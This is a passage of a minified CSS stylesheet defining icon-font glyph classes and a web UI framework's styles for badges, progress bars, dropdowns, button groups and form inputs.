content:"\f01c"}.icon-play-circle-o:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}
.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-dedent:before,.icon-outdent:before{content:"\f03b"}.icon-indent:before{content:"\f03c"}.icon-video-camera:before{content:"\f03d"}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before,.icon-pencil-square-o:before{content:"\f044"}.icon-share-square-o:before{content:"\f045"}.icon-check-square-o:before{content:"\f046"}.icon-arrows:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-circle:before{content:"\f055"}.icon-minus-circle:before{content:"\f056"}.icon-times-circle:before{content:"\f057"}.icon-check-circle:before{content:"\f058"}.icon-question-circle:before{content:"\f059"}.icon-info-circle:before{content:"\f05a"}.icon-crosshairs:before{content:"\f05b"}.icon-times-circle-o:before{content:"\f05c"}.icon-check-circle-o:before{content:"\f05d"}.icon-ban:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share:before{content:"\f064"}.icon-expand:before{content:"\f065"}.icon-compress:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-circle:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye:before{content:"\f06e"}.icon-eye-slash:before{content:"\f070"}.icon-warning:before,.icon-exclamation-triangle:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-arrows-v:before{content:"\f07d"}.icon-arrows-h:before{content:"\f07e"}.icon-bar-chart-o:before{content:"\f080"}.icon-twitter-square:before{content:"\f081"}.icon-facebook-square:before{content:"\f082"}
.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-o-up:before{content:"\f087"}.icon-thumbs-o-down:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-o:before{content:"\f08a"}.icon-sign-out:before{content:"\f08b"}.icon-linkedin-square:before{content:"\f08c"}.icon-thumb-tack:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-sign-in:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-square:before{content:"\f092"}.icon-upload:before{content:"\f093"}.icon-lemon-o:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-square-o:before{content:"\f096"}.icon-bookmark-o:before{content:"\f097"}.icon-phone-square:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd-o:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0f3"}.icon-certificate:before{content:"\f0a3"}.icon-hand-o-right:before{content:"\f0a4"}.icon-hand-o-left:before{content:"\f0a5"}.icon-hand-o-up:before{content:"\f0a6"}.icon-hand-o-down:before{content:"\f0a7"}.icon-arrow-circle-left:before{content:"\f0a8"}.icon-arrow-circle-right:before{content:"\f0a9"}.icon-arrow-circle-up:before{content:"\f0aa"}.icon-arrow-circle-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-arrows-alt:before{content:"\f0b2"}.icon-group:before,.icon-users:before{content:"\f0c0"}.icon-chain:before,.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-flask:before{content:"\f0c3"}.icon-cut:before,.icon-scissors:before{content:"\f0c4"}.icon-copy:before,.icon-files-o:before{content:"\f0c5"}.icon-paperclip:before{content:"\f0c6"}.icon-save:before,.icon-floppy-o:before{content:"\f0c7"}.icon-square:before{content:"\f0c8"}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-square:before{content:"\f0d3"}.icon-google-plus-square:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}
.icon-columns:before{content:"\f0db"}.icon-unsorted:before,.icon-sort:before{content:"\f0dc"}.icon-sort-down:before,.icon-sort-desc:before{content:"\f0dd"}.icon-sort-up:before,.icon-sort-asc:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before,.icon-gavel:before{content:"\f0e3"}.icon-dashboard:before,.icon-tachometer:before{content:"\f0e4"}.icon-comment-o:before{content:"\f0e5"}.icon-comments-o:before{content:"\f0e6"}.icon-flash:before,.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before,.icon-clipboard:before{content:"\f0ea"}.icon-lightbulb-o:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-o:before{content:"\f0a2"}.icon-coffee:before{content:"\f0f4"}.icon-cutlery:before{content:"\f0f5"}.icon-file-text-o:before{content:"\f0f6"}.icon-building-o:before{content:"\f0f7"}.icon-hospital-o:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-square:before{content:"\f0fd"}.icon-plus-square:before{content:"\f0fe"}.icon-angle-double-left:before{content:"\f100"}.icon-angle-double-right:before{content:"\f101"}.icon-angle-double-up:before{content:"\f102"}.icon-angle-double-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before,.icon-mobile:before{content:"\f10b"}.icon-circle-o:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-o:before{content:"\f114"}.icon-folder-open-o:before{content:"\f115"}.icon-smile-o:before{content:"\f118"}.icon-frown-o:before{content:"\f119"}.icon-meh-o:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard-o:before{content:"\f11c"}.icon-flag-o:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-mail-reply-all:before,.icon-reply-all:before{content:"\f122"}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}
.icon-unlink:before,.icon-chain-broken:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-slash:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-o:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-circle-left:before{content:"\f137"}.icon-chevron-circle-right:before{content:"\f138"}.icon-chevron-circle-up:before{content:"\f139"}.icon-chevron-circle-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-h:before{content:"\f141"}.icon-ellipsis-v:before{content:"\f142"}.icon-rss-square:before{content:"\f143"}.icon-play-circle:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-square:before{content:"\f146"}.icon-minus-square-o:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-square:before{content:"\f14a"}.icon-pencil-square:before{content:"\f14b"}.icon-external-link-square:before{content:"\f14c"}.icon-share-square:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-toggle-down:before,.icon-caret-square-o-down:before{content:"\f150"}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:"\f151"}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-alpha-asc:before{content:"\f15d"}.icon-sort-alpha-desc:before{content:"\f15e"}.icon-sort-amount-asc:before{content:"\f160"}.icon-sort-amount-desc:before{content:"\f161"}.icon-sort-numeric-asc:before{content:"\f162"}.icon-sort-numeric-desc:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-square:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-square:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stack-overflow:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}
.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-square:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-square:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun-o:before{content:"\f185"}.icon-moon-o:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-pagelines:before{content:"\f18c"}.icon-stack-exchange:before{content:"\f18d"}.icon-arrow-circle-o-right:before{content:"\f18e"}.icon-arrow-circle-o-left:before{content:"\f190"}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:"\f191"}.icon-dot-circle-o:before{content:"\f192"}.icon-wheelchair:before{content:"\f193"}.icon-vimeo-square:before{content:"\f194"}.icon-turkish-lira:before,.icon-try:before{content:"\f195"}.icon-plus-square-o:before{content:"\f196"}.icon-space-shuttle:before{content:"\f197"}.icon-slack:before{content:"\f198"}.icon-envelope-square:before{content:"\f199"}.icon-wordpress:before{content:"\f19a"}.icon-openid:before{content:"\f19b"}.icon-institution:before,.icon-bank:before,.icon-university:before{content:"\f19c"}.icon-mortar-board:before,.icon-graduation-cap:before{content:"\f19d"}.icon-yahoo:before{content:"\f19e"}.icon-google:before{content:"\f1a0"}.icon-reddit:before{content:"\f1a1"}.icon-reddit-square:before{content:"\f1a2"}.icon-stumbleupon-circle:before{content:"\f1a3"}.icon-stumbleupon:before{content:"\f1a4"}.icon-delicious:before{content:"\f1a5"}.icon-digg:before{content:"\f1a6"}.icon-pied-piper-square:before,.icon-pied-piper:before{content:"\f1a7"}.icon-pied-piper-alt:before{content:"\f1a8"}.icon-drupal:before{content:"\f1a9"}.icon-joomla:before{content:"\f1aa"}.icon-language:before{content:"\f1ab"}.icon-fax:before{content:"\f1ac"}.icon-building:before{content:"\f1ad"}.icon-child:before{content:"\f1ae"}.icon-paw:before{content:"\f1b0"}.icon-spoon:before{content:"\f1b1"}.icon-cube:before{content:"\f1b2"}.icon-cubes:before{content:"\f1b3"}.icon-behance:before{content:"\f1b4"}.icon-behance-square:before{content:"\f1b5"}.icon-steam:before{content:"\f1b6"}.icon-steam-square:before{content:"\f1b7"}.icon-recycle:before{content:"\f1b8"}.icon-automobile:before,.icon-car:before{content:"\f1b9"}.icon-cab:before,.icon-taxi:before{content:"\f1ba"}
.icon-tree:before{content:"\f1bb"}.icon-spotify:before{content:"\f1bc"}.icon-deviantart:before{content:"\f1bd"}.icon-soundcloud:before{content:"\f1be"}.icon-database:before{content:"\f1c0"}.icon-file-pdf-o:before{content:"\f1c1"}.icon-file-word-o:before{content:"\f1c2"}.icon-file-excel-o:before{content:"\f1c3"}.icon-file-powerpoint-o:before{content:"\f1c4"}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:"\f1c5"}.icon-file-zip-o:before,.icon-file-archive-o:before{content:"\f1c6"}.icon-file-sound-o:before,.icon-file-audio-o:before{content:"\f1c7"}.icon-file-movie-o:before,.icon-file-video-o:before{content:"\f1c8"}.icon-file-code-o:before{content:"\f1c9"}.icon-vine:before{content:"\f1ca"}.icon-codepen:before{content:"\f1cb"}.icon-jsfiddle:before{content:"\f1cc"}.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:"\f1cd"}.icon-circle-o-notch:before{content:"\f1ce"}.icon-ra:before,.icon-rebel:before{content:"\f1d0"}.icon-ge:before,.icon-empire:before{content:"\f1d1"}.icon-git-square:before{content:"\f1d2"}.icon-git:before{content:"\f1d3"}.icon-hacker-news:before{content:"\f1d4"}.icon-tencent-weibo:before{content:"\f1d5"}.icon-qq:before{content:"\f1d6"}.icon-wechat:before,.icon-weixin:before{content:"\f1d7"}.icon-send:before,.icon-paper-plane:before{content:"\f1d8"}.icon-send-o:before,.icon-paper-plane-o:before{content:"\f1d9"}.icon-history:before{content:"\f1da"}.icon-circle-thin:before{content:"\f1db"}.icon-header:before{content:"\f1dc"}.icon-paragraph:before{content:"\f1dd"}.icon-sliders:before{content:"\f1de"}.icon-share-alt:before{content:"\f1e0"}.icon-share-alt-square:before{content:"\f1e1"}.icon-bomb:before{content:"\f1e2"}.close{display:inline-block;font-size:24px;cursor:pointer;line-height:24px}.close:before{content:"\00d7"}.leftward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-right:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.rightward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.upward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-bottom:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.downward,.arrow{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.tag{font-size:75%;border-radius:.25em;background:#999;padding:.1em .5em .2em;color:#fff}.tag.bg-back,.tag.bg-mix,.tag.bg-white,.tag.bg-red-light,.tag.bg-yellow-light,.tag.bg-blue-light,.tag.bg-green-light{color:inherit}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:2em}.badge:empty{display:none}.badge.bg-back,.badge.bg-mix{color:inherit}.badge.bg-white,.badge.bg-red-light,.badge.bg-yellow-light,.badge.bg-blue-light,.badge.bg-green-light{color:#333}.badge-corner{position:relative}.badge-corner .badge{position:absolute;right:-10px;top:-9px;font-weight:normal;cursor:pointer}.progress{height:14px;overflow:hidden;background-color:#f5f5f5;border-radius:7px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{color:#fff;float:left;background-color:#0a0;display:inline-block;font-size:12px;line-height:14px;text-align:center}.progress-bar:after{content:"\3000"}.progress .progress-bar:last-child{border-radius:0 7px 7px 0}.progress-big{height:26px;border-radius:13px}.progress-big .progress-bar{font-size:14px;line-height:26px}.progress-big .progress-bar:last-child{border-radius:0 13px 13px 0}
.progress-small{height:6px;border-radius:3px}.progress-small .progress-bar{font-size:6px;line-height:6px}.progress-small .progress-bar:last-child{border-radius:0 3px 3px 0}.progress-bar.bg-back,.progress-bar.bg-mix,.progress-bar.bg-white{color:inherit}@-webkit-keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}@keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-size:30px 30px}.progress.active .progress-bar{-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}.range{position:relative;height:10px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.range-scroll{position:aabsolute;width:16px;height:16px;margin-top:-3px;border-radius:8px;cursor:pointer;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.range-bar{position:absaolute;height:10px;float:left;display:inline-block;border-radius:5px}.range-bar span{position:relative}.range-scroll-left{float:left;margin-left:-8px}.range-scroll-right{float:right;margin-right:-8px}.range-group{display:table}.range-group .range-area,.range-group input{display:table-cell}.range-group .range-area{width:100%}.range-group input{width:1%}.drop{position:relative}.drop-menu{position:absolute;display:none;top:100%;left:0;z-index:1;float:left;min-width:160px;padding:5px 0;margin:1px 0 0;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.drop-menu.pull-right{right:0;left:auto}.drop-menu a{color:#333;padding:5px 20px;display:block;clear:both;white-space:nowrap;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu a:hover,.drop-menu a:focus{background:#f5f5f5;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu .disabled a{color:#999;pointer-events:none}.drop-menu .disabled a:hover,.drop-menu .disabled a:focus{cursor:not-allowed}.drop-menu .divider{background-color:#ddd;height:1px;overflow:hidden;margin:8px 0}.drop-menu .drop-meun-head{display:block;padding:5px 20px;font-size:12px;color:#999}.open .drop-menu{display:block}.button-group,.button-group-y{display:inline-block;position:relative;vertical-align:middle}.button-group .button,.button-group .button-group{float:left;position:relative;font-weight:normal}.button-group :not(:first-child):not(:last-child):not(.dropdown-toggle):not(.dropdown-hover).button,.button-group .button-group .button{border-radius:0}.button-group .button,.button-group .button-group .button{margin-left:-1px}.button-group :first-child:not(:last-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-top-right-radius:0;border-bottom-right-radius:0}.button-group :last-child:not(:first-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-bottom-left-radius:0;border-top-left-radius:0}.button-group .button-group:first-child .button:last-child,.button-group .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-bottom-left-radius:5px}.button-group .button-group:last-child .button:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.button-group :not(:first-child).dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0;padding:6px}.button-toolbar{display:inline-block}.button-toolbar .button-group{display:inline-block}.button-group-y .button,.button-group-y .button-group{float:none;clear:both;display:block;width:100%;font-weight:normal}.button-group-y :not(:first-child):not(:last-child):not(.dropdown-toggle).button,.button-group-y .button-group .button{border-radius:0}.button-group-y .button,.button-group-y .button-group-y .button,.button-group-y .button-group .button{margin-left:0;margin-top:-1px}.button-group-y :first-child:not(:last-child).button:not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.button-group-y :last-child:not(:first-child).button:not(.dropdown-toggle){border-top-right-radius:0;border-top-left-radius:0}.button-group-y .button-group:first-child .button:last-child,.button-group-y .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-top-right-radius:5px}.button-group-y .button-group:last-child .button:first-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.button-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;text-align:center}
.button-group-justified>.button,.button-group-justified>.button-group{display:table-cell;float:none;width:1%}.button-group-justified>.button-group .button{width:100%;margin:0}.button-group-justified .drop-menu{text-align:left}.button-group-large .button{padding:15px 20px;font-size:24px;line-height:24px;font-weight:bold}.button-group-big .button{padding:10px 15px;font-size:18px;line-height:22px}.button-group-small .button{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-group-little .button{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button-group label input{position:absolute;filter:alpha(opacity=0);opacity:0;z-index:-1}.border-red .button.active,.border-yellow .button.active,.border-blue .button.active,.border-green .button.active,.border-main .button.active,.border-sub .button.active,.border-dot .button.active,.border-black .button.active,.border-gray .button.active{color:#fff}.dropup .drop-menu{top:auto;bottom:100%;margin-bottom:1px}.selected-inline li{position:relative;display:inline-block;width:auto;border:solid 1px #ddd;border-radius:4px;margin-right:5px;padding:3px 9px;cursor:pointer}.selected-inline .selected{border:solid 2px #f60;padding:2px 8px}.txt{display:inline-block;width:48px;height:48px;line-height:48px;text-align:center;background-color:#f5f5f5}.txt-border{display:inline-block;width:48px;height:48px;line-height:48px;border:solid 1px #ddd;padding:3px;vertical-align:bottom}.txt-border .txt{display:block;width:100%;height:100%;line-height:40px}.txt.bg-main,.txt.bg-sub,.txt.bg-dot,.txt.bg-black,.txt.bg-gray,.txt.bg-red,.txt.bg-yellow,.txt.bg-blue,.txt.bg-green{color:#fff}.txt .bg-main,.txt .bg-sub,.txt .bg-dot,.txt .bg-black,.txt .bg-gray,.txt .bg-red,.txt .bg-yellow,.txt .bg-blue,.txt .bg-green{color:#fff}.txt span{font-size:12px}.txt-border.txt-large{padding:5px}.txt-large{width:128px;height:128px;line-height:128px;font-size:36px}.txt-large .txt{width:116px;height:116px;line-height:116px}.txt-large strong{font-size:80px;font-weight:normal}.txt-border.txt-big{padding:4px}.txt-big{width:64px;height:64px;line-height:64px;font-size:20px}.txt-big .txt{width:54px;height:54px;line-height:54px}.txt-big strong{font-size:36px;font-weight:normal}.txt-border.txt-small{padding:2px}.txt-small{width:32px;height:32px;line-height:32px}.txt-small .txt{width:26px;height:26px;line-height:26px}.txt-border.txt-little{padding:1px}.txt-little{width:16px;height:16px;line-height:16px;font-size:12px}.txt-little .txt{width:12px;height:12px;line-height:12px;font-size:12px}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-body{margin-top:3px}.media strong{display:block}.media p{margin:5px 0 0 0;text-align:justify;line-height:18px}.media.media-y{text-align:center}.media.media-x .media-body{margin:0}.media.media-x .float-left{margin-right:10px}.media.media-x .float-right{margin-left:10px}.media.media-x strong{margin-bottom:5px}.media-inline .media{display:inline-block;margin-right:15px;margin-top:0}.media-inline .media:last-child{margin-right:0}.input{font-size:14px;padding:6px;border:solid 1px #ddd;width:100%;height:34px;line-height:20px;display:block;border-radius:4px;-webkit-appearance:none;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.label{padding-bottom:7px;display:block;line-height:20px}.label label{font-weight:bold}.input-file{display:inline-block;position:relative;overflow:hidden;text-align:center;width:auto;color:#333}.input-file input[type="file"]{position:absolute;top:0;right:0;font-size:14px;background-color:#fff;transform:translate(-300px,0px) scale(4);height:40px;opacity:0;filter:alpha(opacity=0)}.input:focus{border-color:#09c;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.input-auto{width:auto;display:inline-block}input[disabled],input[readonly],textarea[disabled],textarea[readonly],select[disabled],select[readonly]{cursor:not-allowed;background:#eee}textarea.input{height:auto}.input-note,.label .float-right{color:#999;font-size:12px;padding-top:2px;line-height:18px}.field{position:relative}.form-group{padding-bottom:10px}.field-icon .input{text-indent:25px}.field-icon .icon{position:absolute;left:0;right:auto;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.field-icon-right .icon{position:absolute;right:0;top:0;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.form-x .form-group:after,.form-inline:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden}@media(min-width:760px){.form-x .form-group .label{float:left;width:15%;text-align:right;padding:7px 7px 7px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.form-x .form-group .field{float:left;width:85%}.form-x .form-button{margin-left:15%}}@media(min-width:760px){.form-inline{display:inline-block}
.form-inline .input{width:auto;display:inline-block}.form-inline .form-group{display:inline-table;padding-bottom:0;vertical-align:middle}.form-inline .form-group .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .form-group .input-group .input{width:auto}.form-inline .form-group .label{display:inline-block}.form-inline .form-group .field{display:inline-block}.form-inline .form-button{display:inline-block;vertical-align:middle}.form-inline .form-button .button{width:auto}.form-auto .input{width:auto;display:inline-block}.form-auto .input-group{display:inline-table;width:auto;display:inline-block}.form-auto .input-group .input{width:auto;display:inline-block}.input-inline{padding-left:1px}.input-inline input{position:relative;float:left;border-radius:0;margin-left:-1px;width:auto}.form-small .input-inline input,.form-big .input-inline input{border-radius:0}.input-inline input:first-child{left:1px;border-radius:4px 0 0 4px}.input-inline input:last-child{border-radius:0 4px 4px 0}}.input-block{padding-top:8px}.input-block:first-child{padding-top:1px}.input-block input{position:relative;margin-top:-1px;border-radius:0}.form-small .input-block input,.form-big .input-block input{border-radius:0}.input-block input:first-child{border-radius:4px 4px 0 0}.input-block input:last-child{border-radius:0 0 4px 4px}.label-block label{display:block;line-height:24px}.input-group{border-collapse:separate;display:table;position:relative}.input-group .addon,.input-group .addbtn,.input-group .input{display:table-cell}.input-group .addon,.input-group .addbtn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .addbtn .button{font-weight:normal}.input-group .input{width:100%}.input-group .addon{background-color:#f5f5f5;border:1px solid 